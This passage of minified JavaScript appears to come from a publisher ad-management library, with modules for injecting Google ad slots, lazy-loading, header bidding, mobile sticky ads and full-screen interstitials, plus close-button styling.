s=document.createElement("div"),o=document.createElement("button");this.utils.is_mobile?(s.classList.add("close-icon-container-mobile"),o.classList.add("ocm-button-close-mobile")):(s.classList.add("close-icon-container"),o.classList.add("ocm-button-close")),this.utils.is_mobile||(s.addEventListener("mouseenter",()=>{o.classList.add("ocm-button-close-hover")}),s.addEventListener("mouseleave",()=>{o.classList.remove("ocm-button-close-hover")})),s.append(o),e.append(s),o.addEventListener("click",()=>{e.classList.add("ocm-inImage-remove")})}topStyleForButton(e,i){this.utils.loadStyle(`          .ocm-button-close{
               padding: 0 !important;
               border-radius: 4px !important;
               display: block !important;
               position: relative !important;
               width: 30px !important;
               height: 30px !important;
               background: #fff !important;
               color: #4a968e !important;
               border: 1px solid #106e89 !important;
               outline: none !important;
               cursor: pointer !important;
           }

          .ocm-button-close-mobile{
               padding: 0 !important;
               border-radius: 4px !important;
               display: block !important;
               position: relative !important;
               width: 26px !important;
               height: 100% !important;
               background: #fff !important;
               color: #4a968e !important;
               border: 1px solid #106e89 !important;
               outline: none !important;
               cursor: pointer !important;
           }

           .ocm-button-close-hover:before{
                   width: 100% !important;
                   box-sizing: border-box !important;
                   margin:0 !important;
                   padding:0 !important;
            }

            .ocm-button-close-hover:after{
                   width: 100% !important;
                   box-sizing: border-box !important;
                   margin:0 !important;
                   padding:0 !important;
            }

            .ocm-button-close:before{
               box-sizing: border-box !important;
               content: '' !important;
               border-radius: 13px !important;
               position: absolute !important;
               left: 50% !important;
               top: 50% !important;
               width: 0;
               margin:0 !important;
               padding:0 !important;
               height: 1px !important;
               border-left: 8px solid currentColor !important;
               border-right: 8px solid currentColor !important;
               -webkit-transform: translate3d(-50%,-50%,0) rotate(-45deg) !important;
               transition: all .2s cubic-bezier(.25,.46,.45,.94) !important;
           }

           .ocm-button-close:after{
               box-sizing: border-box !important;
               content: '' !important;
               border-radius: 13px !important;
               position: absolute !important;
               left: 50% !important;
               top: 50% !important;
               width: 0;
               margin:0 !important;
               padding:0 !important;
               height: 1px !important;
               border-left: 8px solid currentColor !important;
               border-right: 8px solid currentColor !important;
               -webkit-transform: translate3d(-50%,-50%,0) rotate(45deg) !important;
               transition: all .2s cubic-bezier(.25,.46,.45,.94) !important;
           }

            .ocm-button-close-mobile:before{
               box-sizing: border-box !important;
               content: '' !important;
               border-radius: 13px !important;
               position: absolute !important;
               left: 50% !important;
               top: 50% !important;
               width: 0;
               margin:0 !important;
               padding:0 !important;
               height: 1px !important;
               border-left: 8px solid currentColor !important;
               border-right: 8px solid currentColor !important;
               -webkit-transform: translate3d(-50%,-50%,0) rotate(-45deg) !important;
               transition: all .2s cubic-bezier(.25,.46,.45,.94) !important;
           }

           .ocm-button-close-mobile:after{
               box-sizing: border-box !important;
               content: '' !important;
               border-radius: 13px !important;
               position: absolute !important;
               left: 50% !important;
               top: 50% !important;
               width: 0;
               margin:0 !important;
               padding:0 !important;
               height: 1px !important;
               border-left: 8px solid currentColor !important;
               border-right: 8px solid currentColor !important;
               -webkit-transform: translate3d(-50%,-50%,0) rotate(45deg) !important;
               transition: all .2s cubic-bezier(.25,.46,.45,.94) !important;
           }

          .ocm-inImage-container {
             position:relative; 
             overflow: hidden;
          }

          .ocm-inImage.menu--visible  {
              -webkit-transform: none;
              transform: none;
}

          .ocm-inImage.menu--animatable {
             transition: all 1s ease-out;
}
         .ocm-inImage.menu--animatable > #in_image_`+i+` {
           height: `+e+`px !important; 
           transition: height 1s ease-out;
}
          .ocm-inImage {
             overflow: visible;             position:absolute; 
             padding-top:3px; 
             padding-bottom:3px; 
             bottom:0 !important; 
             height: 0px;
             width:100%; 
             display: flex; 
             align-items: center;
             justify-content: center;
          }

          .ocm-inImage .close-icon-container {
            position: absolute;
            top: -37px;
            height: 20px;
            width: 30px;
            right: 9px;
            z-index: 10;
          }

          .ocm-inImage .close-icon-container-mobile {
            position: absolute;
            top: -37px;
            height: 26px;
            width: 26px;
            right: 9px;
            z-index: 10;
          }

          .ocm-inImage .close-icon {
            display: inline-block;
            height: 26px;
            width: 26px;
            cursor: pointer;
            stroke: #fff;
            margin: 3px;
          }

          .ocm-inImage.reveal-top {
            opacity: 1;
          }

          .ocm-inImage.reveal-top.ocm-inImage-remove {
            transition: opacity 0.5s linear;
            opacity: 0;
          }

          .ocm-inImage .progress {
            opacity: 0;
            stroke-dasharray: 0, 120;
          }`)}}});var Gn=q((Ep,zo)=>{var rt="injected_tags";zo.exports=class{constructor(e,i,n=null){this.utils=e,this.config=i,this.itConfig=this.config.services.injected_tags,this.parent=n,this.endedEvent=new Event("ocm-injected_tags-end")}run(){return new Promise((e,i)=>{performance.mark("injected_tags_start");let n=[];for(let r of this.itConfig.tags){if(!r.active){this.utils.log.info(rt,"Injected tag is not active",r);continue}this.utils.allowedPageType(r.conditions.page_types)?n.push(this.createTag(r)):this.utils.log.warn(rt,"Injected tags blocked by page type ",r)}Promise.all(n).then(()=>{this.utils.window.dispatchEvent(this.endedEvent),e({name:rt})}).catch(r=>{this.utils.window.dispatchEvent(this.endedEvent),i({name:rt,message:r})})})}createTag(e){return new Promise((i,n)=>{this.utils.contentLoaded().then(()=>{this.inject(e,i,n)})})}inject(e,i,n){this.utils.log.info(rt,`injecting ${e.path}`);let r=e.div_id+"_"+this.utils.getRandomString(7);if(e&&e.device_category){if(!e.device_category.mobile&&this.utils.is_mobile)return this.utils.log.info(rt,`injected tag: ${e.path} has been disabled on mobile`),i({name:rt});if(!e.device_category.desktop&&!this.utils.is_mobile)return this.utils.log.info(rt,`injected tag: ${e.path} has been disabled on desktop`),i({name:rt})}this.parent&&(e.conditions.selector=this.parent+" "+e.conditions.selector);let s=this.utils.determineInjectionTarget(e.conditions.selector,e.conditions.position,e.conditions.count_gt,e.conditions.word_count,e.conditions.words_gt);if(!s)return this.utils.log.info(rt,"node NOT found, stopping process",s),i({name:rt});this.utils.log.info(rt,"node found: ",s);let o=this.utils.window.document.createElement("div"),a=this.utils.window.document.createElement("div"),l=this.utils.window.document.createElement("script"),u=e.hasOwnProperty("mobile_inread_sticky")&&this.utils.is_mobile?e.mobile_inread_sticky:!1;if(u){o.classList.add("ocm-mis");let p=this.utils.window.document.createElement("div");p.classList.add("ocm-mis-expand");let m=this.utils.window.document.createElement("div");m.classList.add("ocm-mis-wrapper"),a.id=r,a.setAttribute("data-ocm-mis","true"),m.append(a),p.append(m),o.append(p)}else o.id=r;return e.style!==""&&(o.style=e.style),e.classes&&e.classes!==""&&o.setAttribute("class",e.classes),e&&e.size_mapping&&e.size_mapping.code&&e.size_mapping.name?(l.text=`googletag.cmd.push(function() { ${e.size_mapping.code}
                var ${r}_slot = googletag.defineSlot("${e.path}", ${e.sizes}, "${r}").defineSizeMapping(${e.size_mapping.name}).addService(googletag.pubads());
                googletag.display("${r}"); `,!this.config.services.lazyload.active&&this.config.services.header_bidding.active&&(l.text+=`if (window.OCM.init_ad_server_set) { googletag.pubads().refresh([${r}_slot], { changeCorrelator: ${this.config.change_correlator!==void 0?this.config.change_correlator.toString():"true"} }); }`),l.text+="});"):(l.text=`googletag.cmd.push(() => {
                var ${r}_slot = googletag.defineSlot("${e.path}", ${e.sizes}, "${r}").addService(googletag.pubads());
                googletag.display("${r}"); `,!this.config.services.lazyload.active&&this.config.services.header_bidding.active&&(l.text+=`if (window.OCM.init_ad_server_set) { googletag.pubads().refresh([${r}_slot], { changeCorrelator: ${this.config.change_correlator!==void 0?this.config.change_correlator.toString():"true"} }); }`),l.text+="});"),e.conditions&&e.conditions.place&&this.utils.injectTag(s,o,e.conditions.place)&&(u?(a.append(l),this.utils.clipHiddenOverflows(o)):o.append(l)),i({name:rt})}}});var $n=q((_p,Uo)=>{var Je="lazyload",Ru=Mi();Uo.exports=class{constructor(e,i){this.utils=e,this.config=i,this.ll_config=i.services.lazyload,this.include_offset=this.ll_config.include_offset,this.load_offset=this.ll_config.load_offset,this.offset_custom_observers=this.ll_config.load_offset,this.connection=navigator.connection||navigator.mozConnection||navigator.webkitConnection,this.hb=null,this.config.services.header_bidding.active&&this.utils.allowedPageType(this.config.services.header_bidding.page_types)&&(this.hb=new Ru(e,i)),this.endedEvent=new Event("ocm-lazyload-end")}run(){return new Promise(async e=>{performance.mark("lazyload_start"),this.utils.log.info(Je,"Running..."),this.hb&&await this.hb.run(!0).then(async()=>{this.utils.updateState("header_bidding",!0)}).catch(n=>{this.utils.log.error(Je,n,"Error running header bidding")});let i=this.calculateDetectionPixels(this.ll_config.include_offset,this.ll_config.load_offset);return this.ll_config.include_offset=i.include_offset,this.ll_config.load_offset=i.load_offset,await this.setupObservers(),await this.utils.gptApiReady(),this.detectAndObserveAdDivs(),this.utils.window.dispatchEvent(this.endedEvent),e({name:Je})})}detectAndObserveAdDivs(){this.utils.log.info(Je,"Detecting slots");let e=()=>{let i=this.utils.window.googletag.pubads().getSlots().map(n=>{let r=this.utils.window.document.querySelector('div[id="'+n.getSlotElementId()+'"]:not([id*="_rw_ad"]):not([data-oau-code]):not([data-lazyloaded-by-ocm]):not([data-lazyincluded-by-ocm])');return r?(r.setAttribute("data-oau-code",n.getAdUnitPath()),r):null}).filter(n=>n!=null);if(i.length)for(let n=0;n<i.length;n++)this.ll_config.hasOwnProperty("ad_load_offsets")&&this.ll_config.ad_load_offsets.length&&this.ll_config.ad_load_offsets.filter(r=>r.path===i[n].getAttribute("data-oau-code")&&r.offset===-1).length?(this.utils.log.info(Je,"ll excluded element, combust instantly",i[n]),i[n].setAttribute("data-lazyincluded-by-ocm",""),this.combust([i[n]])):i[n].hasAttribute("data-lazyincluded-by-ocm")||this.include_observer.observe(i[n]);setTimeout(e,500)};e()}setupObservers(){return new Promise(e=>{this.custom_observers=[];let i={root:null,rootMargin:this.include_offset&&this.include_offset!==-1?String(this.include_offset)+"px 0px":"0px 0px"},n={root:null,rootMargin:this.load_offset&&this.load_offset!==-1?String(this.load_offset)+"px 0px":"0px 0px"};if(IntersectionObserver.prototype.POLL_INTERVAL=100,this.ll_config.hasOwnProperty("ad_load_offsets")&&this.ll_config.ad_load_offsets.length)for(let r of this.ll_config.ad_load_offsets){let s=this.calculateDetectionPixels(this.ll_config.include_offset,r.offset).load_offset,o=[];if(!r.path||r.path==="")continue;let a={root:null,rootMargin:s&&s!=-1?String(s)+"px 0px":"0px 0px"};this.utils.log.info(Je,"Custom observer config: ",a),this.custom_observers[r.path]=new IntersectionObserver((l,u)=>{let p=!1;l.forEach(m=>{typeof m.isVisible>"u"&&(m.isVisible=!0),m.isIntersecting&&(this.utils.log.info("intersecting",m.target.getAttribute("data-oau-code"),m.target.hasAttribute("data-lazyincluded-by-ocm")),u.unobserve(m.target),o.push(m.target),p=!0)}),p&&this.combust(o)},a)}return this.load_observer=new IntersectionObserver((r,s)=>{let o=!1,a=[];r.forEach(l=>{typeof l.isVisible>"u"&&(l.isVisible=!0),l.isIntersecting&&(s.unobserve(l.target),a.push(l.target),o=!0)}),o&&this.combust(a)},n),this.include_observer=new IntersectionObserver((r,s)=>{r.forEach(o=>{typeof o.isVisible>"u"&&(o.isVisible=!0),o.isIntersecting&&(o.target.hasAttribute("data-lazyincluded-by-ocm")||(o.target.setAttribute("data-lazyincluded-by-ocm",""),this.load_observer.observe(o.target))),o.target.hasAttribute("data-lazyincluded-by-ocm")&&s.unobserve(o.target)})},i),e({name:Je})})}combust(e){e=e.filter(s=>s),this.utils.log.info(Je,"Combusting..",e),e.length&&e.forEach(s=>{s.removeAttribute("data-lazyincluded-by-ocm"),s.setAttribute("data-lazyloaded-by-ocm","")});let i=e.map(s=>s.getAttribute("data-oau-code"));i=i.filter((s,o,a)=>a.indexOf(s)===o);let n=e.map(s=>s.getAttribute("id")),r=this.utils.window.googletag.pubads().getSlots().filter(s=>n.includes(s.getSlotElementId())?!0:null);if(!r.length){this.utils.log.warn(Je,"No lazyincluded-by-com ad units found. Aborting ad calls.");return}if(this.utils.log.info(Je,"includedAdUnits",i),this.hb&&this.config.services.header_bidding.bidderTimeout>1){let s=this.findAdUnitsInHb(i);s.length?(this.utils.log.info(Je,"Found ad unit configuration in HB, running hbRefresh"),this.hbRefresh(s,r)):(this.utils.log.info(Je,"No ad unit configuration found in HB, running gptRefresh"),this.gptRefresh(r))}else this.utils.log.info(Je,"gptRefresh"),this.gptRefresh(r)}findAdUnitsInHb(e){let i=[];return i=this.utils.window.ocmpbjs.adUnits.map(n=>e.includes(n.code)?n:null).filter(n=>n),i}hbRefresh(e,i){this.utils.window.ocmpbjs=this.utils.window.ocmpbjs||{},this.utils.window.ocmpbjs.que=this.utils.window.ocmpbjs.que||[],this.utils.window.ocmpbjs.que.push(()=>{try{this.utils.window.ocmpbjs.requestBids({adUnitCodes:e.map(n=>n.code),bidsBackHandler:(n,r,s)=>{this.hb.initAdServer(i,!0)},timeout:this.hb.bidderTimeout})}catch(n){this.utils.log.error(Je,n,"Error refreshing ad slots")}})}gptRefresh(e){this.utils.window.googletag.cmd.push(()=>{this.utils.window.googletag.pubads().refresh(e,{changeCorrelator:this.config.change_correlator!==void 0?this.config.change_correlator:!0})})}calculateDetectionPixels(e,i){if(i===-1)return{include_offset:e,load_offset:i};if(this.utils.is_mobile&&(e=e*1.7,i=i*1.7),typeof this.connection<"u"&&typeof this.connection.effectiveType<"u")switch(this.connection.effectiveType){case"2g":e=Math.round(e*5),i=Math.round(i*5);break;case"3g":e=Math.round(e*1.38),i=Math.round(i*1.38);break;default:break}return this.utils.log.info(Je,`{include_offset: ${e}, load_offset: ${i}`),{include_offset:e,load_offset:i}}}});var Wn=q((Cp,Ko)=>{var Ue="mobile_inread_sticky";Ko.exports=class{constructor(e,i){this.utils=e,this.config=i,this.misConfig=this.config.services.mobile_inread_sticky,this.endedEvent=new Event("ocm-mobile_inread_sticky-end")}run(){return new Promise((e,i)=>{if(performance.mark("mobile_inread_sticky_start"),this.utils.log.info(Ue,"Running..."),!this.utils.is_mobile)return this.utils.log.info(Ue,"Not a mobile device. Aborting..."),this.utils.window.dispatchEvent(this.endedEvent),e({name:Ue});this.utils.loadStyle(`.ocm-mis-adv{font-size:10px; margin:0 auto 5px 0} .ocm-mis{position:relative !important;text-align:center} 
                 .ocm-mis-expand{height:${this.misConfig?.height?this.misConfig?.height:"650"}px; min-width:300px; max-width:336px; background-color:transparent; margin:0 auto;}
                .ocm-mis-wrapper{position:sticky !important; top:${this.misConfig.top}px !important}`),this.listenGPTEvent(),this.utils.contentLoaded().then(()=>(this.init(),this.utils.window.dispatchEvent(this.endedEvent),e({name:Ue})))})}init(){this.utils.log.info(Ue,"Looking up configured MIS divs...");for(let e of this.misConfig.pairs){if(!this.utils.allowedPageType(e.page_types)){this.utils.log.info(Ue,"##"+e.selector+"## not allowed in page type");continue}let i=this.utils.window.document.querySelector('[id*="'+e.selector+'"]:not([data-ocm-mis="true"])');if(!i)continue;if(this.utils.log.info(Ue,"Div found ("+e.selector+")"),i.querySelector('div[id^="google_ads_iframe_"] > iframe')){this.utils.log.warn(Ue,"Ad already loaded. Don't mess with it. Aborting DOM manipulation.");continue}this.utils.log.info(Ue,"Transforming to mobile inread sticky ("+e.selector+")");let n=document.createElement("div");n.classList.add("ocm-mis");let r=document.createElement("div");r.classList.add("ocm-mis-expand");let s=document.createElement("div");s.classList.add("ocm-mis-wrapper"),i.parentNode.insertBefore(n,i),n.append(r),r.append(s),s.appendChild(i),i.setAttribute("data-ocm-mis","true"),this.utils.clipHiddenOverflows(n),this.utils.log.info(Ue,"Transformation done ("+e.selector+")")}}listenGPTEvent(){this.utils.window.googletag.cmd.push(()=>{googletag.pubads().addEventListener("slotRenderEnded",e=>{if(e.isEmpty||!this.utils.is_mobile)return;this.utils.log.info(Ue,"I am in mobile device, time to check for position + z-index properties");let i=document.getElementById(e.slot.getSlotElementId());if(this.utils.log.info(Ue,"Found non empty mis slot:",i,i.classList.contains("ocm-mis")),i.classList.contains("ocm-mis"))return;let n=20,r=()=>{this.utils.log.info(Ue,"Looking for position style property in #"+i.id),i.style.getPropertyValue("position")&&n>0?(this.utils.log.info(Ue,"Found position style property in #"+i.id),i.style.removeProperty&&(this.utils.log.info(Ue,"Removing position style property in #"+i.id),i.style.removeProperty("position"))):(this.utils.log.info(Ue,"Did not find position style property in #"+i.id+", retrying"),n>0&&(n--,setTimeout(r,100)))};r()})})}}});var Jn=q((Fp,Go)=>{var Qe="mwi";Go.exports=class{constructor(e,i){this.utils=e,this.config=i,this.endedEvent=new Event("ocm-mwi-end")}run(){return new Promise((e,i)=>{if(performance.mark("mwi_start"),this.utils.log.info(Qe,"Running..."),!this.config.services.mwi.hasOwnProperty("code"))return this.utils.log.error(Qe,"Ad unit code missing from config"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Qe});if(!this.utils.allowedPageType(this.config.services.mwi.page_types))return this.utils.log.info(Qe,"Terminating due to page type"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Qe});if(!this.config.services.mwi.mobile&&this.utils.is_mobile)return this.utils.log.info(Qe,"Terminating due to mobile device"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Qe});if(!this.config.services.mwi.desktop&&!this.utils.is_mobile)return this.utils.log.info(Qe,"Terminating due to desktop device"),this.utils.window.dispatchEvent(this.endedEvent),e({name:Qe});this.utils.window.googletag.cmd.push(()=>{let n=googletag.defineOutOfPageSlot(this.config.services.mwi.code,googletag.enums.OutOfPageFormat.INTERSTITIAL);return n?(this.utils.log.info(Qe,"Slot created"),this.utils.loadStyle("ins[data-vignette-loaded] { position:fixed !important; z-index: 2147483647 !important }"),n.addService(googletag.pubads()),n.addService(googletag.pubads()).setConfig({interstitial:{triggers:{unhideWindow:this.config.services.mwi&&this.config.services.mwi.unhideWindow||!1}}}),this.utils.config.services.header_bidding.active||this.utils.config.services.lazyload.active?(this.utils.log.info(Qe,"disableInitialLoad is on, refreshing"),this.utils.gptPubAdsReady().then(()=>{googletag.pubads().refresh([n],{changeCorrelator:this.config.change_correlator!==void 0?this.config.change_correlator:!0})}),this.utils.window.dispatchEvent(this.endedEvent),e({name:Qe})):(this.utils.window.dispatchEvent(this.endedEvent),e({name:Qe}))):(this.utils.window.dispatchEvent(this.endedEvent),e({name:Qe}))})})}}});var Xn=q((Pp,Wo)=>{var $o="ocm_chrome_ext";Wo.exports=class{constructor(e,i){this.utils=e,this.config=i,this.endedEvent=new Event("ocm-ocm_chrome_ext-end")}run(){return new Promise((e,i)=>{performance.mark("ocm_chrome_ext_start"),this.utils.log.info($o,"Populating Extension Data");let n={type:"OCM_CONFIG",data:this.config};return this.utils.window.postMessage(n,"*"),this.utils.window.dispatchEvent(this.endedEvent),e({name:$o})})}}});var Yn=q((Dp,Jo)=>{var ve="ocm_interstitial";Jo.exports=class{constructor(e,i){this.utils=e,this.oi_config=this.utils.config.services.ocm_interstitial,this.oi_config_device=e.is_mobile?this.oi_config.mobile:this.oi_config.desktop,this.clicked_url=null,this.open_in_new_tab=!1,this.adUnit=null,this.now=Date.now(),this.wait_for_ads_ended=!1,this.waitedAdsEmptyEvent=new Event("waitedAdsEmpty"),this.waitedAdsFilledEvent=new Event("waitedAdsFilled"),this.ocmInterstitialClosedEvent=new Event("ocm-ocm_interstitial-closed"),this.endedEvent=new Event("ocm-ocm_interstitial-end"),this.FREQUENCY_CAP_KEY="ocm_inter_fcap_"+(this.utils.is_mobile?"mobile":"desktop")}run(){return new Promise(async(e,i)=>{if(performance.mark("ocm_interstitial_start"),this.utils.log.info(ve,"Running..."),!this.oi_config_device.active)return this.utils.log.info(ve,`Inactive for ${this.utils.mobile?"mobile":"desktop"}, terminating`),this.utils.window.dispatchEvent(this.ocmInterstitialClosedEvent),this.utils.window.dispatchEvent(this.endedEvent),e({name:ve});if(!this.utils.canUseLocalStorage&&this.oi_config_device.frequency>0)return this.utils.log.info(ve,"Local storage inaccessible, terminating"),this.utils.window.dispatchEvent(this.ocmInterstitialClosedEvent),this.utils.window.dispatchEvent(this.endedEvent),e({name:ve});if(this.oi_config_device.frequency>0&&this.isFrequencyCapped())return this.utils.log.info(ve,"Frequency cap reached, terminating process"),this.utils.window.dispatchEvent(this.ocmInterstitialClosedEvent),this.utils.window.dispatchEvent(this.endedEvent),e({name:ve});if(!this.utils.allowedPageType(this.oi_config_device.page_types))return this.utils.log.info(ve,"Page type not allowed, terminating process",this.oi_config_device.page_types),this.utils.window.dispatchEvent(this.ocmInterstitialClosedEvent),this.utils.window.dispatchEvent(this.endedEvent),e({name:ve});if(!this.checkHbConfig())return this.utils.window.dispatchEvent(this.ocmInterstitialClosedEvent),this.utils.window.dispatchEvent(this.endedEvent),i({name:ve,message:"OCM Interstitial not set up in HB config"});if(this.utils.log.info(ve,"oi_config_device",this.oi_config_device),this.oi_config_device.wait_for_ads.length===0)return this.setupAndRun(),this.utils.window.dispatchEvent(this.endedEvent),e({name:ve});this.utils.window.addEventListener("waitedAdsEmpty",()=>(this.setupAndRun(),this.utils.window.dispatchEvent(this.endedEvent),e({name:ve}))),this.utils.window.addEventListener("waitedAdsFilled",()=>(console.log("listened to waitedAdsFilled"),this.utils.window.dispatchEvent(this.endedEvent),e({name:ve}))),this.utils.log.info(ve,"has wait_for_ads, setting up listener"),this.waitForAdsToRenderEmpty()})}setupAndRun(){this.setup(),this.oi_config.options.show_on_load&&this.showOnLoad(),this.oi_config.options.show_on_navigation&&this.showOnNavigation(),this.oi_config.options.show_on_tab_back&&this.showOnTabBack()}setup(){this.fullScreenStyles(),this.fullScreen(),this.adUnit=this.utils.window.ocmpbjs.adUnits.find(e=>e.code==="ocm-interstitial")}showOnLoad(){this.show()}showOnNavigation(){this.utils.window.document.querySelectorAll(`a[href*="${this.utils.hostname}"]:not(a[data-google-interstitial="false"]), a[href^="/"]:not(a[data-google-interstitial="false"])`).forEach(i=>i.addEventListener("click",n=>{n.preventDefault();let r=this.findParentAnchor(n.target);r&&r.hasAttribute("href")&&(this.clicked_url=r.href||r.parentNode.href,this.open_in_new_tab=r.hasAttribute("target")&&r.getAttribute("target")==="_blank"),this.show()}),{once:!0})}findParentAnchor(e){return e.tagName==="A"?e:e.parentElement?this.findParentAnchor(e.parentElement):null}showOnTabBack(){this.utils.window.document.addEventListener("visibilitychange",()=>{if(!document.hidden){if(this.oi_config_device.frequency>0&&this.isFrequencyCapped()){this.utils.log.info(ve,"Frequency cap reached, terminating process");return}this.show()}})}show(){this.utils.window.ocmpbjs.requestBids({adUnits:this.adUnit,bidsBackHandler:e=>{if(this.utils.log.info(ve,"ocm-interstitial bidResponses",e),!e){this.oi_config.options.show_on_navigation&&this.clicked_url?this.open_in_new_tab?window.open(this.clicked_url,"_blank").focus():window.top.location.href=this.clicked_url:this.utils.window.dispatchEvent(this.ocmInterstitialClosedEvent);return}Object.keys(e).forEach(i=>{e[i].bids=e[i].bids.filter(n=>n.statusMessage!=="bidRejected"&&n.status!=="bidRejected")}),Object.keys(e).forEach(i=>{e[i].bids.length||delete e[i]}),Object.keys(e).length>0?this.directRenderBids(e):this.oi_config.options.show_on_navigation&&this.clicked_url?this.open_in_new_tab?window.open(this.clicked_url,"_blank").focus():window.top.location.href=this.clicked_url:this.utils.window.dispatchEvent(this.ocmInterstitialClosedEvent)}})}directRenderBids(e){for(let i in e){this.utils.log.info(ve,"Found bid for #"+i);let n=i,r=this.utils.window.document.getElementById(n);if(r){let s=this.utils.window.document.createElement("iframe");s.setAttribute("id",n+"_ocm_hb"),s.setAttribute("style","border:0; overflow:hidden; margin:0px auto;display:block;"),s.width="1",s.height="1",s.setAttribute("frameborder","0"),s.setAttribute("marginheight","0"),s.setAttribute("marginwidth","0"),s.setAttribute("scrolling","no"),s.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-pointer-lock allow-same-origin allow-scripts allow-top-navigation-by-user-activation");let o=this.utils.window.ocmpbjs.getAdserverTargetingForAdUnitCode(n);if(Object.keys(o).length||(o=this.utils.window.ocmpbjs.getAdserverTargetingForAdUnitCode(i)),o&&o.hb_adid){this.utils.log.info(ve,"Rendering ad for "+n),r.querySelectorAll("script, div, iframe, ins").forEach(p=>p.remove()),r.append(s);let l=s.contentDocument||s.contentWindow.document,u=s.contentWindow;if(o.hb_format==="native"){let p=l.createElement("script");p.src="https://cdn.orangeclickmedia.com/tech/libs/pbc/native.js",l.head.appendChild(p),p.onload=()=>{u.pbNativeData={},u.pbNativeData.pubUrl=this.utils.window.location.hostname,u.pbNativeData.adId=o.hb_adid,u.pbNativeData.requestAllAssets=!0,u.ucTag.renderAd(l,u.pbNativeData)}}else this.utils.window.ocmpbjs.renderAd(l,o.hb_adid);setTimeout(()=>{l.body&&(l.body.insertAdjacentHTML("afterbegin","<style>body {margin:0px !important}</style>"),l.body.style.margin="0px !important")},10),r.setAttribute("style","display:block;overflow:hidden;margin:0 auto;")}}else this.utils.log.info(ve,"Ad div #"+n+" not found")}}isFrequencyCapped(){let e=this.getFrequencyCap();return e?this.now<e:!1}setFrequencyCap(){if(this.oi_config_device.frequency!==0)try{let e=this.now+this.oi_config_device.frequency*60*60*1e3;this.utils.window.localStorage.setItem(this.FREQUENCY_CAP_KEY,e.toString())}catch(e){this.utils.log.error(ve,e,"Failed to set frequency cap")}}getFrequencyCap(){if(this.oi_config_device.frequency!==0)try{return parseInt(this.utils.window.localStorage.getItem(this.FREQUENCY_CAP_KEY))}catch(e){this.utils.log.error(ve,e,"Failed to get frequency cap")}}checkHbConfig(){return!!this.utils.window.ocmpbjs.adUnits.some(e=>e.code==="ocm-interstitial")}waitForAdsToRenderEmpty(){let e=0,i=0,n=this.oi_config_device.wait_for_ads.length;this.oi_config_device.wait_for_ads.forEach(s=>{this.utils.adUnitTracker.waitForAdUnitRender(s.path,this.utils.is_mobile?6e3:4e3).then(o=>{this.utils.log.info(ve,"Ad unit status for "+s.path,o),o.exists&&o.filled?e++:o.exists&&o.isEmpty&&i++,this.oi_config_device.wait_for_ads[n-1].path===s.path&&r()}).catch(o=>{this.utils.log.warn(ve,"Error waiting for ad unit render",o),this.oi_config_device.wait_for_ads[n-1].path===s.path&&r()})});let r=()=>{i===n?(this.utils.log.info(ve,"All ads are empty, dispatching waitedAdsEmptyEvent event"),this.utils.window.dispatchEvent(this.waitedAdsEmptyEvent)):e===0?(this.utils.log.info(ve,"No waited ads filled, dispatching waitedAdsEmptyEvent event"),this.utils.window.dispatchEvent(this.waitedAdsEmptyEvent)):(this.utils.log.info(ve,"Some ads were filled, dispatching waitedAdsFilledEvent event",this.waitedAdsFilledEvent),this.utils.window.dispatchEvent(this.waitedAdsFilledEvent),this.utils.window.dispatchEvent(this.ocmInterstitialClosedEvent))}}fullScreen(){this.styleForXButton();let e=this.utils.window.document.querySelectorAll("body *")[0],i=this.utils.window.document.querySelector("body"),n=this.utils.window.document.createElement("div");n.classList.add("ocm-interstitial","ocm-is");let r=document.createElement("div");r.classList.add("ocm-interstitial-container");let s=document.createElement("div");s.classList.add("ocm-interstitial-content");let o=this.utils.window.document.createElement("div");o.id="ocm-interstitial",o.styles="display:none;overflow:hidden;margin:0 auto;max-height:calc(100vh - 60px);",o.classList.add("ocm-interstitial-ad");let a=document.createElement("div");a.classList.add("ocm-close-icon-container");let l=document.createElement("button");l.classList.add("ocm-button-close"),this.utils.is_mobile||(a.addEventListener("mouseenter",()=>{l.classList.add("ocm-button-close-hover")}),a.addEventListener("mouseleave",()=>{l.classList.remove("ocm-button-close-hover")})),a.append(l),l.addEventListener("click",u=>{setTimeout(()=>{this.oi_config.options.show_on_navigation&&this.clicked_url?(window.top.location.href=this.clicked_url,this.clicked_url=null):(n.classList.remove("active"),i.classList.remove("no-scroll"),this.utils.window.dispatchEvent(this.ocmInterstitialClosedEvent))},0),u.stopPropagation()}),s.append(a),s.append(o),r.append(s),n.append(r),e.parentNode.append(n),this.utils.window.ocmpbjs=this.utils.window.ocmpbjs||{},this.utils.window.ocmpbjs.que=this.utils.window.ocmpbjs.que||[],this.utils.window.ocmpbjs.que.push(()=>{this.utils.window.ocmpbjs.onEvent("adRenderSucceeded",u=>{u.bid.adUnitCode==="ocm-interstitial"&&(this.setFrequencyCap(),n.classList.add("active"),i.classList.add("no-scroll"))})})}fullScreenStyles(){this.utils.loadStyle(`            .ocm-interstitial.ocm-is {
                z-index: 2147483643;
                display: none;
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: rgba(255, 255, 255, 0.7);
            }

            .ocm-interstitial.ocm-is.active {
                display: block !important;
            }

            .ocm-interstitial.ocm-is .ocm-interstitial-container {
                z-index: 2147483643;
                display: flex;
                flex-direction: column;
                width: 100%;
                height: 100%;
                justify-content: center;
                align-items: center;
            }

            .ocm-interstitial.ocm-is .ocm-interstitial-container .ocm-interstitial-content {
                z-index: 2147483643;
                display: flex;
                flex-direction: column;
            }

            .ocm-interstitial.ocm-is .ocm-close-icon-container {
                z-index: 2147483644;
                display: flex;
                flex-direction: row;
                justify-content: flex-end;
            }

            body.no-scroll {
                overflow: hidden!important;
            }
`)}styleForXButton(){this.utils.loadStyle(`          .ocm-button-close{
               padding: 0 !important;
               border-radius: 4px !important;
               display: block !important;
               position: relative !important;
               width: 30px !important;
               height: 30px !important;
               background: #fff !important;
               color: #4a968e !important;
               border: 1px solid #106e89 !important;
               outline: none !important;
               cursor: pointer !important;
           }

           .ocm-button-close-hover:before{
                   width: 100% !important;
                   box-sizing: border-box !important;
                   margin:0 !important;
                   padding:0 !important;
            }

            .ocm-button-close-hover:after{
                   width: 100% !important;
                   box-sizing: border-box !important;
                   margin:0 !important;
                   padding:0 !important;
            }

            .ocm-button-close:before{
               box-sizing: border-box !important;
               content: '' !important;
               border-radius: 13px !important;
               position: absolute !important;
               left: 50% !important;
               top: 50% !important;
               width: 0;
               margin:0 !important;
               padding:0 !important;
               height: 1px !important;
